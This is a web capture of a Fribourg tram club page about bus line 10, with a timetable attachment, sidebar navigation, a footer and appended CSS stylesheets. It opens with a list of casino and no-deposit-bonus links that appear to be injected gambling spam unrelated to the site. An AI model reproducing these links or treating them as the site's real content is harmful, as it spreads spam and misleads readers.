href='/rmin/article_online-casino-games-no-deposit-bonus-Das-Schweizer-Casino/'  title='online casino games no deposit bonus'>online casino games no deposit bonus</a><br><a href='/rmin/article_luxury-casino-play-online-Beste-Online-Casinos-Schweiz-2023/'  title='luxury casino play online'>luxury casino play online</a><br><a href='/rmin/article_21-casino-askgamblers-Top-Mobile-Casino-Anbieter-und-Spiele-für-die-Schweiz/'  title='21 casino askgamblers'>21 casino askgamblers</a><br><a href='/rmin/article_casumo-casino-android-app-Beste-legale-Online-Casinos-in-der-Schweiz/'  title='casumo casino android app'>casumo casino android app</a><br><a href='/rmin/article_bonus-with-no-deposit-casino-Bestes-Online-Casino-der-Schweiz/'  title='bonus with no deposit casino'>bonus with no deposit casino</a><br><a href='/rmin/article_texas-holdem-poker-el-ustunlu?u-Das-Schweizer-Casino/'  title='texas holdem poker el ustunlu?u'>texas holdem poker el ustunlu?u</a><br><a href='/rmin/article_casino-room-no-deposit-bonus-code-Beste-Online-Casinos-Schweiz-2023/'  title='casino room no deposit bonus code'>casino room no deposit bonus code</a><br></p></div>
		
		
		
		
		
		
		
		
		

		
		<br class="nettoyeur" />

	

	</div>
		
		<div id="documents_joints" class="portfolio">
		<h2>Documents joints</h2>

		
		
		<dl>
			<dt>
				<a href="IMG/pdf/horaire_2023_ligne_10_agglo_fribourg_des_le_20.08.2023.pdf" title="Télécharger" type="application/pdf">
					<img src='local/cache-vignettes/L52xH52/pdf-39070.png?1618408015' width='52' height='52' alt='PDF - 7.4 Mo' class='spip_logo spip_logos' />
				</a>
			</dt>
			<dt>PDF - 7.4 Mo</dt>
			
		</dl>

		<br class="nettoyeur" />
	</div> <!-- Fin portfolio -->
		
		 
			
		
		 
			
		
			</div>

	
	 
		
		 
			 
			<div class='ajaxbloc' data-ajax-env='YbuN+kDTajZDGZQ/Xh1njaZzaaUZu1FHFJoRp2g06SZW6m5FXeVorzWdgZ/ZSj8j9HovqFf9cQsbaivPwo73McL4yPcDNeWrUSSWCk1IrLlXzdQLWKAM3kDmGArz5RIEeVEQamwnzfqi8eOcUzTVbaZY7NYY1zW/QsO6zmSm0y9aFED6R6PUBrlpNzUkIbFUYSz/ORrakV0Z1KACVaZFlcGP1GsVqkFWadB6xwwISysMpHfx2HOS1aHf8TnHRTS14g1wbx9HYtTfJsZiQV0Zxw==' data-origin="Nouvelle-ligne-10-entre-Perolles-et-la-Faye">
 
<div id="commentaires_article" class="commentaires">
	 
		<a id="commentaires" name="commentaires" href="#commentaires"></a>
		 
		<a class="fonction" id="commenter" href="Nouvelle-ligne-10-entre-Perolles-et-la-Faye?commenter=oui" title="Ajouter un commentaire"></a>
		
		<h2>
			Commentaires
		
		</h2>
	
	
	
</div>
</div><!--ajaxbloc-->			</div>
		</div>

		<div class="aside col" id="navigation">
			<div id="nav_recherche" class="noisette">
		<h1 class="intitule">Rechercher</h1>
		 
			<div class="nav_recherche contenu ">	
	<h2 class="titre_bloc">dans le site</h2>
     <img class="moteur" src="plugins/auto/sarkaspip/images/logo-spip.png" alt="Spip" /> 
	
	<div class="formulaire_spip formulaire_recherche" id="formulaire_recherche">

</div>
</div>		
	
		
		
		
		
		
		
	</div>

<div class="nav clearfix" id="nav">
	</div>


















 
	





 
	





 
	<div id="noisette_hitparade" class="noisette">
	 
		<h1 class="intitule">Top Articles</h1>
	
	<div class="contenu">
		<h2 class="titre_bloc">Les plus populaires</h2>
		<div class="liste"><ul>

			<li><a class="titre" href="Bus-publicitaires-a-habillage-integral" title="100 % ">
				Bus publicitaires à habillage intégral
			</a></li>

			<li><a class="titre" href="La-rame-exotique-du-Bulle-Romont" title="86 % ">
				La rame exotique du Bulle - Romont
			</a></li>

			<li><a class="titre" href="Habillage-integral-pour-l-autobus-151" title="38 % ">
				Habillage intégral pour l’autobus 151
			</a></li>

			<li><a class="titre" href="Habillage-integral-pour-le-trolleybus-522" title="38 % ">
				Habillage intégral pour le trolleybus 522
			</a></li>

			<li><a class="titre" href="Achat-de-12-nouveaux-trolleybus" title="38 % ">
				Achat de 12 nouveaux trolleybus bimodes
			</a></li>

			<li><a class="titre" href="Breve-presentation-du-trolleybus-F" title="38 % ">
				Brève présentation du trolleybus F-F
			</a></li>

			<li><a class="titre" href="Course-d-adieu-aux-trolleybus-FBW" title="38 % ">
				Course d’adieu aux trolleybus FBW 161-172
			</a></li>

			<li><a class="titre" href="Desserte-regionale-de-Morat" title="38 % ">
				Desserte régionale de Morat
			</a></li>

			<li><a class="titre" href="Le-Swisstrolley-TPF-no-524-roule" title="38 % ">
				Le Swisstrolley TPF no 524 roule pour SuisseEnergie
			</a></li>

			<li><a class="titre" href="New-Citaro-Euro-6-en-test" title="38 % ">
				New Citaro Euro 6 en test
			</a></li>

		</ul></div>
	</div>	
	
</div>


 
	<div id="noisette_badges" class="noisette">
	<div class="badges">
		
		 
			<a id="logo_rss" href="./spip.php?page=backend" title="Syndiquer tout le site"> </a>
		
		
		
		
		<br class="nettoyeur" />
	</div>
</div>		</div>
		<div class="extra col" id="extra">
			<div id="noisette_navigation" class="noisette">
	<h1 class="intitule">Navigation</h1>
		
				
		<div class='ajaxbloc' data-ajax-env='CWaBmgDTdsynzLkvRoPOsg3l4p4uaPl8FBq700XzJ+dgj9I2bXdzhef6MxjiAc5RR8xm6mZAF3pWSCscMLZFNKRmpEKtRsJI4sKM625OA6f8yBt9yYn5B52qrAA69W/XQmV8ZqIozRMKp7jb3e0sgeLvvdiRTODnrcmFuRzc' data-origin="Nouvelle-ligne-10-entre-Perolles-et-la-Faye">




	
	<a name='pagination_article_rubrique_numerotes' id='pagination_article_rubrique_numerotes'></a>
	<div class="contenu">
		<h2 class="titre_bloc">Articles de la rubrique</h2>
		<div class="liste"><ul>
	
			<li><a class="titre" href="Publicite-dorsale-sur-le,843" title="Se rendre sur la page de cet article">
				Publicité dorsale sur le trolleybus TPF no 526
			</a></li>
	
			<li><a class="titre" href="Hiver-2003-2004" title="Se rendre sur la page de cet article">
				Hiver 2003 - 2004
			</a></li>
	
			<li><a class="titre" href="Trolleybus-Hess-Kiepe-BGT-N2C-TPF" title="Se rendre sur la page de cet article">
				Trolleybus Hess-Kiepe BGT-N2C TPF nos 522-533
			</a></li>
	
			<li><a class="titre" href="L-electrification-des-Dailles" title="Se rendre sur la page de cet article">
				L’électrification des Dailles
			</a></li>
	
			<li><a class="titre" href="Bus-publicitaires-a-habillage-integral" title="Se rendre sur la page de cet article">
				Bus publicitaires à habillage intégral
			</a></li>
	
			<li><a class="titre" href="Swisstrolley-III-Hess-TPF-nos-522" title="Se rendre sur la page de cet article">
				Swisstrolley III Hess TPF nos 522-533, dates de livraison
			</a></li>
	
			<li><a class="titre" href="Bimodes-Volvo-le-depart-de" title="Se rendre sur la page de cet article">
				Bimodes Volvo : le départ de Fribourg est définitif
			</a></li>
	
			<li><a class="titre" href="Nouveaux-Mercedes-Benz-Citaro" title="Se rendre sur la page de cet article">
				Nouveaux Mercedes-Benz Citaro O530G TPF 550 & 551
			</a></li>
	
			<li><a class="titre" href="Nouveau-Mercedes-Citaro-G-Euro-6" title="Se rendre sur la page de cet article">
				Nouveau Mercedes Citaro G Euro 6
			</a></li>
	
			<li><a class="titre" href="Le-Bimode-no-519-roule-pour-la" title="Se rendre sur la page de cet article">
				Le Bimode no 519 roule pour la Foire de Fribourg
			</a></li>
	
		</ul></div>
		<div class="pagination"><span
	class="pages"><strong class='on'>0</strong><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=10#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>10</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=20#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>20</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=30#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>30</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=40#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>40</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=50#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>50</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=60#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>60</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=70#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>70</a><span
		class='sep'> | </span
		><a href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=80#pagination_article_rubrique_numerotes' class='lien_pagination' rel='nofollow'>80</a><span

	class="tbc"><span
	class='sep'> | </span>...<span
	class='sep'> | </span></span><a
	href='Nouvelle-ligne-10-entre-Perolles-et-la-Faye?debut_article_rubrique_numerotes=120#pagination_article_rubrique_numerotes'
	class='lien_pagination'
	rel='nofollow'>120</a></span></div>
	</div>
	

		
</div><!--ajaxbloc-->		
		</div>		</div>

		<div class="footer" id="footer">
			<div class="pied_bas">

	<div class="copyright">© 1984-2023 L’amicale de fritram | Ce site appartient au Club du Tramway de Fribourg (CTF/TCF, 1700 Fribourg, Suisse) ; il n’est pas le site officiel des Transports Publics Fribourgeois (<a href="http://www.tpf.ch" class='spip_url spip_out auto' rel='nofollow external'>www.tpf.ch</a>). — Par le terme "rédacteur", nous parlons ci-dessous de la personne qui a publié une page particulière (ou article, brève, rubrique) de ce site. — Toute publication se fait sous l’entière responsabilité du rédacteur de la page concernée ; le CTF et son comité, ne peuvent être tenus responsables de quelconques dommages et intérêts consécutif à la publication d’un texte ou d’un document. — <b>A défaut d’indication, toutes les images sont issues de la collection interne du CTF (droits réservés) ou des rédacteurs de ce site avec leur consentement implicite</b> — Publications sur ce site de documents appartenant à, ou produit par, des tiers : uniquement avec leur accord explicite et mention de la source — <b>Copie et publication par des tiers de matériel publié sur ce site (pour leurs propres publications ou pour le compte de tiers) : soumis à autorisation préalable du CTF avec mention de la source.</b></div>	<div class="credits"><a href="spip.php?page=plan">Plan du site</a> | <a href="http://www.sarka-spip.net" title="Sylvain, Toufik, Xavier, Eric, Pascal">Collectif Sarka-SPIP</a> | <a href="http://www.gnu.org/copyleft/gpl.html" title="Le squelette SARKA-SPIP est distribué sous licence GPLv3">GPLv3</a> | <a href="#header" title="Retour en haut de la page" rel="nofollow">Haut ↑</a></div>	  <div class="credits">
	habillage concepteur Cédric Couvrat , <a href='http://www.freelayouts.com/users/thewebhub'>thewebhub</a> habillage licence <a href='http://creativecommons.org/licenses/by/2.5/'>Creative Commons Attribution 2.5 License</a>
</div>

</div>		</div>
	</div>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/plugins/auto/sarkaspip/css/layouts/layout15.css
body_size: 246
content:
/* 
Ceci est le fichier CSS du  
Layout Gala N�15
de  
http://blog.html.it/layoutgala/ 
*/

html,body{margin:0;padding:0}
body{font: 76% arial,sans-serif}
p{margin:0 10px 10px}
a{display:block;color: #981793;padding:10px}
div#header h1{height:80px;line-height:80px;margin:0;
  padding-left:10px;background: #EEE;color: #79B30B}
div#content p{line-height:1.4}
div#navigation{background:#B9CAFF}
div#extra{background:#FF8539}
div#footer{background: #333;color: #FFF}
div#footer p{margin:0;padding:5px 10px}

div#wrapper{float:left;width:100%}
div#content{margin-right: 440px}
div#navigation{float:left;width:220px;margin-left:-440px}
div#extra{float:left;width:220px;margin-left:-220px}
div#footer{clear:left;width:100%}


--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/local/cache-css/cssdyn-css_layout_css-82661df1.css?1618409782
body_size: 496
content:
/* #PRODUIRE{fond=css/layout.css}
   md5:3b526dabc13b37a7fc3e4053c7747a06 */

/* LAYOUT.CSS                                                           */
/* Cette feuille contient:                                              */
/* - les styles de surcharge des layout Gala pour le squelette          */
/* -------------------------------------------------------------------- */

/* Correspond a une taille de 16px dans la plupart des navigateurs */
html {font-size: 100%;}
/* correspond a une taille de 10px car 10px/16px = 0,625 */
body {
	padding: 0; 
	font: 0.625em/1em Helvetica,Verdana,Arial,sans-serif; 
	color: #102357;
	background: #ffffff url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/bg_body.png');
}

#header {padding: 0 0 10px;}
div#header h1{margin: 0; padding-left: 0; height: auto; line-height: 1.12em; color: transparent; background: none;}
div#footer{padding: 30px 0 0; color: transparent; background: none; line-height: 1.12em;}
div#navigation{width: 180px; background: none;}
div#extra{width:180px; background: none;} 
div#container{background: #ffffff url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/bg_site.jpg') repeat-y; 
}  

/* Pour les layouts a largeur variable*/
 
	div#navigation{padding: 0 20px;}
	div#extra{padding: 0 20px;}
	#content {padding: 0 20px;}


/* Pour les layouts a largeur fixe 3 colonnes*/


/* Pour les layouts a 2 colonnes*/



--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/local/cache-css/cssdyn-css_noisettes_css-fe30d386.css?1618409782
body_size: 3116
content:
/* #PRODUIRE{fond=css/noisettes.css}
   md5:e943d8f02c3d1974d2c1fe39a5c26d30 */

/* NOISETTES.CSS                                                        */
/* Cette feuille contient:                                              */
/* - les styles des noisettes des colonnes extra et navigation          */
/* - les styles des menus verticaux et horizontaux                      */
/* -------------------------------------------------------------------- */

/* Initialisation des variables permettant de déterminer un alignement à droite ou à gauche */
 
	 
		
	



 
	

 
	


/* Noisettes pouvant etre inserees dans les colonnes extra et navigation */
/* Styles generiques */
.noisette {margin-bottom: 15px; color: #808080;}

.noisette h1, h2, h3 {margin: 0; font-size: 1em;}
.noisette h1.intitule, .noisette h1 a.intitule {
	display: block;	margin-bottom: 10px; font-weight: bold; font-size: 1.5em; text-align: center; line-height:1.2em;
	border: 1px solid #808080;
	background: #3B4F87;
	color: #FFE5AE;
	padding : 2px 0;}
.noisette h1 a.intitule:hover {
	background: #ffffff;
	color: #ffffff; 
	text-decoration: none;}

.noisette .contenu {margin-bottom: 5px; padding: 0; 
		border: 1px solid #808080;
		background: transparent;}
.noisette .contenu.mixte {padding: 5px 0 0;}
.noisette .contenu.mixte .pagination {padding: 5px 0 0;}
.noisette .contenu h2.titre_bloc,
.noisette .contenu h2 a.titre_bloc {
	display: block;	margin: 0; padding: 1px; font-size: 1.25em; line-height: 1.5em; font-weight: bold; text-align: center;
	border-bottom: 1px solid #808080;
	background: #eeeeee;
	color: #808080;}
.noisette .contenu h2 a.titre_bloc:hover {
	background: #808080;
	color: #ffffff; 
	text-decoration: none;}

.noisette .contenu .liste ul {margin: 0; padding: 0;}
.noisette .contenu .liste ol {margin: 0; padding: 0 5px;}
.noisette .contenu .liste ol li {list-style: decimal inside;}
.noisette .contenu h2.titre, .noisette .contenu h2 a.titre, .noisette .contenu .liste li .titre {
	display: block; padding: 0 0 5px 10px; margin: 0 5px;	font-weight: bold; text-decoration: none;
	color: #808080;
	background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce-n0.gif') left top no-repeat;}
.noisette .contenu .liste ol li .titre {background: none; display: inline; margin:0; padding: 0;}
.noisette .contenu h2 a.titre:hover, .noisette .contenu .liste li a.titre:hover{
	color: #808080;
	text-decoration: underline;}
.noisette .contenu .liste li span.titre {color: #000000;} /* A REVOIR */

.noisette .contenu .date_bloc {
	margin-left: 30%; padding: 1px; font-size: 0.9em; text-align: center;
	border-bottom: 1px solid #808080;
	border-left: 1px solid #808080;}

.noisette .contenu div.introduction, .noisette .contenu a.introduction {
	display: block;	margin: 0 5px; padding:0 0 5px 10px;	
	color: #808080;}
.noisette .contenu a.introduction:hover{
	color: #808080;
	text-decoration: underline;}
.noisette .contenu div.introduction * {margin: 0;}

.noisette .contenu .liste {margin: 0;	padding: 5px 0;}
.noisette .contenu .texte {margin: 0; padding: 5px; line-height: 1.1em;}
.noisette .contenu .texte p {margin:0.7em 0em; padding:0;}

.noisette .contenu .notes {margin: 0; padding: 5px; line-height: 100%; border-top: 1px solid #808080;}
.noisette .contenu .notes p {margin: 0;}

.noisette .contenu h3 {padding: 3px 0; line-height: 1.1em;}
.noisette .contenu  a {}
.noisette .contenu a:hover {}
.noisette .contenu strong {}
.noisette .contenu blockquote, .noisette .contenu code {margin : 2px;}

/* Styles specifiques pour la pagination dans les noisettes */
.noisette .pagination {margin: 0 5px 5px; font-size: 1em;}

/* Styles specifiques pour l'herbier */
#noisette_herbier.noisette .contenu .texte {text-align: center;}
#noisette_herbier.noisette .contenu .texte ul {width: 120px; margin: 0 auto;}

/* Styles specifiques pour les statistiques */
#noisette_statistiques.noisette .contenu .texte {text-align: center;}

/* Styles specifiques pour la navigation des articles et rubrique mots-cles et categories */
#noisette_filtre.noisette .contenu h2.titre_bloc.bouton {border-bottom: 0;	
	background: #808080;
	color: #ffffff; 
	text-decoration: none;}

#noisette_filtre.noisette .contenu h2 a.titre_bloc.bouton {border-bottom: 0;}
#noisette_navigation.noisette .contenu .liste li .titre,
#noisette_filtre.noisette .contenu .liste li .titre,
#noisette_motscles.noisette .contenu .liste li .titre {
	display: block;
	padding: 0 0 5px 10px;
	margin: 0 5px;
	font-size: 1em;
	font-weight: bold;
	text-decoration: none;
}
#noisette_navigation.noisette .contenu .liste li span.titre,
#noisette_filtre.noisette .contenu .liste li span.titre,
#noisette_motscles.noisette .contenu .liste li span.titre {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce-n1.gif') left top no-repeat;}
#noisette_navigation.noisette .contenu .liste li a.titre,
#noisette_filtre.noisette .contenu .liste li a.titre,
#noisette_motscles.noisette .contenu .liste li a.titre {background-image: none;}
#noisette_navigation.noisette .contenu .liste li a.titre:hover,
#noisette_filtre.noisette .contenu .liste li a.titre:hover,
#noisette_motscles.noisette .contenu .liste li a.titre:hover {
	color: #808080;
	 background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/puce-n1.gif') left top no-repeat;
	text-decoration: underline;}

/* Styles specifiques pour les badges */
.noisette .badges a {display: block; margin: 2px 0; padding: 0; border: 0; width: 80px; height: 15px; float:right; clear: right; }
.noisette .badges a:hover {text-decoration: none;}
#logo_rss {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_rss.png') no-repeat;}
#logo_rss:hover {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_rss_hover.png') no-repeat;}
#logo_sarkaspip {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_sarkaspip.png') no-repeat;}
#logo_sarkaspip:hover {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_sarkaspip_hover.png') no-repeat;}
#logo_spip {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_spip.png') no-repeat;}
#logo_spip:hover {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_spip_hover.png') no-repeat;}
#logo_xhtml {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_xhtml.png') no-repeat;}
#logo_xhtml:hover {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_xhtml_hover.png') no-repeat;}
#logo_perso {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_perso.png') no-repeat;}
#logo_perso:hover {background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/badge_perso_hover.png') no-repeat;}

/* Styles specifiques pour le mini-agenda */
#noisette_miniagenda.noisette {overflow: hidden; width:180px}
#noisette_miniagenda.noisette .contenu table {table-layout: fixed; border-spacing:0; width:100% !important /*FF*/; width:178px /*IE*/; font-size: 1.1em; text-align: center;border-collapse:inherit;}
#noisette_miniagenda.noisette .contenu table thead {
	background: #3B4F87;
	color: #FFE5AE;}
#noisette_miniagenda.noisette .contenu table th {text-align: center; padding: 2px 0;}
#noisette_miniagenda.noisette .contenu table td {line-height: 1.1em; color: #808080}
#noisette_miniagenda.noisette .contenu table td.libre,
#noisette_miniagenda.noisette .contenu table td.occupe {background-color: transparent; border: 1px solid transparent;}
#noisette_miniagenda.noisette .contenu table td.horsperiode {
    background: #eeeeee;
    border: 1px solid #eeeeee;
	color: #aaaaaa;}
#noisette_miniagenda.noisette .contenu table td.today {font-weight: bolder;  
    background: transparent;
    border: 1px solid #3B4F87;}
#noisette_miniagenda.noisette .contenu table td a {font-weight: bolder;}
#noisette_miniagenda.noisette .contenu table td a:hover {}

#noisette_miniagenda.noisette .contenu h2 a.titre_bloc {padding: 0 0; font-size: 1.2em;border-top: 1px solid #808080;}
#noisette_miniagenda.noisette .contenu h2.titre_bloc.centre,
#noisette_miniagenda.noisette .contenu h2 a.titre_bloc.bord {padding: 1px 0; border-top: 0;float: left;font-size: 1.2em;}
#noisette_miniagenda.noisette .contenu h2.titre_bloc.centre {width: 50%;}
#noisette_miniagenda.noisette .contenu h2 a.titre_bloc.bord {width: 25%;}
#noisette_miniagenda.noisette .contenu h2 a.titre_bloc.bord.vide:hover {
	background: #eeeeee; }

#noisette_miniagenda.noisette .contenu .texte {padding: 2px; border-top: 1px solid #808080;}
#noisette_miniagenda.noisette .contenu table#footer_evenements {padding: 2px 0; table-layout: fixed; border-top: 1px solid #808080; text-align: left; font-size: 1em;}
#noisette_miniagenda.noisette .contenu table#footer_evenements td{line-height:1.1em;}
#noisette_miniagenda.noisette .contenu table#footer_evenements td.footer_colg {padding: 1px; font-weight: bold;
	width: 37% !important /*FF*/;width: 66px /*IE*/;}
#noisette_miniagenda.noisette .contenu table#footer_evenements td.footer_cold {padding: 1px;
	width: 63% !important /*FF*/;width: 112px /*IE*/;}
#noisette_miniagenda.noisette .contenu table#footer_evenements td.footer_cold a {font-weight: normal; color: #808080;}
#noisette_miniagenda.noisette .contenu table#footer_evenements td.footer_cold a:hover {color: #808080;}

/* Styles specifiques pour la noisette Rainette */
#noisette_rainette.noisette .contenu .texte .maj {text-align: center;}
#noisette_rainette.noisette .contenu .texte .resume {text-align: center; font-size: 1.2em; font-weight: bold;margin: 10px 0}
#noisette_rainette.noisette .contenu .texte .resume ul{font-weight: normal; margin-top: 5px;font-size: 0.9em;}
#noisette_rainette.noisette .contenu .texte .resume li{}
#noisette_rainette.noisette .contenu .texte .temperature {font-size: 2em; font-weight: bold; margin: 0 5px;}
#noisette_rainette.noisette .contenu .texte .previsions {font-size: 1.3em;}
#noisette_rainette.noisette .contenu .texte .temperature img {float:left;}
#noisette_rainette.noisette .contenu .texte .temperature p {padding: 30px 0 0 90px;}
#noisette_rainette.noisette .contenu .texte .liens {text-align: center;}
.pave-prevision {overflow: hidden; float: left; width: 168px; height: 190px;}
.conteneur_selection {overflow: hidden; float: left; width: 168px; height: 190px;}

/* Styles specifiques pour la noisette Nuage de mots */
#noisette_nuage.noisette .contenu ul.nuage {padding:5px;}
#noisette_nuage.noisette .contenu ul.nuage a {color: #808080;}

/* Menus vertical des rubriques et raccourcis inseres dans les colonnes extra et navigation */
/* Navigation dans les rubriques - arborescence deroulante */
.menu_rub1 { padding: 0; font-size: 1.2em; text-align: right;}
.menu_rub1 ul.menulist,
.menu_rub1 ul.menulist ul {
	 background: #3B4F87;
	 border: 1px solid #EDEDED; 
	 border-bottom: 0;
	 list-style: none;
	 z-index: 500;
	 margin: 0;
	 padding: 0;
	 line-height:1.2em;
	 width:178px;}

.menu_rub1 ul.menulist ul {position: absolute; top: -1px;  right: 178px;}
.menu_rub1 ul.menulist li {position: relative; margin: 0; padding: 0; border-bottom: 1px solid #EDEDED;}
.menu_rub1 ul.menulist li ul {display:none;}
.menu_rub1 ul.menulist li:hover>ul {display:block;}

.menu_rub1 ul.menulist a {
	 background: #3B4F87;
	color: #ffffff; text-decoration: none; display: block; padding: 5px;}

.menu_rub1 ul.menulist a:hover {
	background: #C9A04A;
	color: #EDEDED;
	text-decoration: none;}
.menu_rub1 ul.menulist li.smenu, .menu_rub1 ul.menulist li.smenu>a {
	 background: #3B4F87;
	 
	background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/arrow_from_right.gif');
	 background-position: 9px;
	background-repeat: no-repeat;}
.menu_rub1 ul.menulist li.smenu:hover, .menu_rub1 ul.menulist li.smenu>a:hover {
	background: #C9A04A;
	 
	background-image: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/arrow_from_top.gif');
	 background-position: 6px;
	background-repeat: no-repeat;}
.menu_rub1 ul.menulist a.menu_articles {}
.menu_rub1 ul.menulist a.menu_articles:hover {}

/* Navigation dans les rubriques - arborescence depliee */
.menu_rub2 {font-size: 1.2em; border: 0; font-weight: normal;}
.menu_rub2 ul {margin: 0; padding: 0; list-style: none;}
.menu_rub2 ul li { margin: 0; padding: 0; border: 0; line-height: 1.3em;}
.menu_rub2 ul li a {
	display: block; width: 158px; margin-bottom: 0; padding: 5px 10px; 
	border: 1px solid #EDEDED; border-top: 0;
	color: #ffffff; 
	background: #3B4F87;}

.menu_rub2 ul li a#m1 {border-top: 1px solid #EDEDED;}
.menu_rub2 ul li ul li a {
	display: block; width: 148px; margin-bottom: 0; padding: 5px 10px 5px 20px; 
	color: #ffffff; 
	background: #3B4F87;}
.menu_rub2 ul li ul li ul li a {
	display: block; width: 138px; margin-bottom: 0; padding: 5px 10px 5px 30px; 
	color: #ffffff; 
	background: #3B4F87;}
.menu_rub2 a.on {
	background: #C9A04A;
	color: #EDEDED; font-weight: bold;}
.menu_rub2 a:hover {
	background: #C9A04A;
	color: #EDEDED; 
	text-decoration: none;}

/* Navigation dans les rubriques - arborescence accordeon a ouverture automatique */
.menu_rub3 {width: 100%; padding:0; font-size: 1.2em;}
.menu_rub3 .cache {padding-left:10%; width: 90%; background: none; display: none;}
.menu_rub3 .cache a {
	display: block; border-top: 1px solid #EDEDED;
	background: #3B4F87;}
.menu_rub3 .cache a.on {background: #C9A04A;}
.menu_rub3 ul.menulist {background: none; border: 0; list-style: none; z-index: 500; margin: 0; padding: 0; line-height: 1.2em}
.menu_rub3 ul.menulist li {position: relative; margin: 0; padding: 0; border-bottom: 1px solid #EDEDED;}
.menu_rub3 ul.menulist a {
	display: block; text-decoration: none; padding: 5px;
	color: #ffffff; 
	background: #3B4F87;}
.menu_rub3 ul.menulist a:hover {
	background: #C9A04A;
	color: #EDEDED;}
.menu_rub3 ul.menulist a.on {
	background: #C9A04A;
	color: #EDEDED;}

/* Bloc de menus des raccourcis de navigation*/
.nav2 {font-size: 1.2em; width: 178px;border: 1px solid #808080;}
.nav2 ul {padding: 5px 0; margin: 0}
.nav2 li {
	list-style: none; margin: 5px 10px; line-height: 1.4em;
	background: #3B4F87;
	 border: #EDEDED solid 1px;
	 color: #ffffff;}
.raccourci_nav1 {text-align: center;}
.raccourci_nav1 a {display: block; width: 100%; color: #ffffff;}
.raccourci_nav1 a:hover {
	text-decoration: none; 
	background: #C9A04A;
	 color: #EDEDED;}
.nav2 .auteur {margin: 7px 10px; padding-top: 3px; padding-bottom: 2px; text-align: center;	background: transparent; border: 0;}

/* Menu horizontal dans le bandeau bas */

 
	

.menu_horiz{font-size:1.2em;
	
	  margin: 0 15px 0;
	
	 min-height: 23px;
}
.menu_horiz, .menu_horiz ul {list-style: none; line-height: 1; padding: 0;
	 min-height: 23px;
}
.menu_horiz ul{width:100%; margin: 0; float: left;}

.menu_horiz a {display: block; text-decoration: none; padding: 5px 10px;
	 color: #ffffff;
	 border-left: none solid 1px;
	 text-align: left;
}
.menu_horiz a#mh_n1 {border-left: none;}
.menu_horiz a.it_n1 { border-top: none solid 1px;}
.menu_horiz a.pere { background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/arrow_from_left.gif') center right no-repeat; background-position: 142px;}
.menu_horiz a.pere:hover { background: url('https://amicale.fritram.org/plugins/auto/sarkaspip/images/arrow_from_top.gif') center right no-repeat; background-position: 139px;}
.menu_horiz a:hover { text-decoration: none; color: #ffffff;}

.menu_horiz li {float: left; padding: 0; width: 150px;
	background: #3B4F87 url('https://amicale.fritram.org/plugins/auto/theme_sarka_headlines_blue/v0.2.0/images/bg_menu_horiz.jpg') left center no-repeat;}
.menu_horiz li ul {position: absolute; left: -999em; height: auto; font-weight: normal;	margin: 0;	padding: 0;z-index:2;
	width: 160px;
}
.menu_horiz li li {padding: 0 ; overflow : hidden;
   border-right: none solid 1px;
  border-left: none;
  clear:left;
  }

.menu_horiz li ul ul {margin: -24px 0 0 150px;}
.menu_horiz li:hover ul ul, .menu_horiz li:hover ul ul ul, .menu_horiz li:hover ul ul ul ul,
.menu_horiz li.sfhover ul ul, .menu_horiz li.sfhover ul ul ul, .menu_horiz li.sfhover ul ul ul ul {left: -999em;}
.menu_horiz li:hover ul, 
.menu_horiz li li:hover ul, 
.menu_horiz li li li:hover ul,
.menu_horiz li li li li:hover ul {left: auto;}
.menu_horiz li.sfhover ul {left:auto;}
.menu_horiz li li.sfhover ul,
.menu_horiz li li li.sfhover ul,
.menu_horiz li li li li.sfhover ul {left: auto;}
.menu_horiz li:hover,
.menu_horiz li.sfhover {background: #4598CC;}
.menu_horiz li li a, .menu_horiz li li li a { border-bottom: none solid 1px;}


--- FILE ---
content_type: text/css
request_url: https://amicale.fritram.org/local/cache-css/cssdyn-css_elements_css-94ff9be4.css?1618409782
body_size: 4222
content:
/* #PRODUIRE{fond=css/elements.css}
   md5:dfb45fa755608ce4b9f22771e86cfc25 */

/* ELEMENTS.CSS                                                         */
/* Cette feuille contient:                                              */
/* - les styles de la partie centrale du site                           */
